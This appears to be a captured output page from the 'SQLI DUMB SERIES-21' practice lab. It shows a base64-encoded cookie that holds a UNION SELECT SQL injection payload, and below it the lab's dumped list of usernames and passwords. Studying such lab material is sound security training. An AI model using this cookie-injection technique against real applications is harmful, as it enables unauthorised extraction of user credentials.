 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgIFVOSU9OIFNFTEVDVCAxLGdyb3VwX2NvbmNhdCh1c2VybmFtZSksZ3JvdXBfY29uY2F0KHBhc3N3b3JkKSBGUk9NIHNlY3VyaXR5LnVzZXJzIw== and
expires: Mon 25 Nov 2019 - 17:10:03
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your ID:1
Delete Your Cookie!